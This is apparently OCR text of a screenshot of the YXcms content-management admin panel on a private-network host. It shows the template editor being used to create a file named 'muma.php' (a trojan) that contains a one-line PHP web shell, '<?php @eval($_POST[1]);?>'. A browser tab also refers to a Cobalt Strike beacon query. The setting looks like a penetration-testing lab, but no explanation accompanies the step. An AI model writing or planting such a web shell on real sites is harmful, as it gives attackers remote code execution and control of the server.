 YXcms-信息管理系统
Cobalt Strike 上线用途 - 豆包
不安全
192.168.52.143/yxcms/index.php?r=admin/index/index#
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称:
muma
.php
内容:
1
<?php @eval($_POST[1]);?>
创建